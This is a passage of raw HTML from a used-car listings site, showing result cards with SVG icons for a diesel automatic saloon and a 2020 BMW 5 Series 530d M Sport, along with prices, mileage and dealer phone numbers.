class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 50 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>50</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£15,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£333/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">97.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Tenby Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01908 106203"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01908 106203 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77249909/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77191616/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 530d M Sport 4dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£26,950</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">18.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Halliwell Jones Chester BMW</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01704 660087"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01704 660087 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77191616/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span 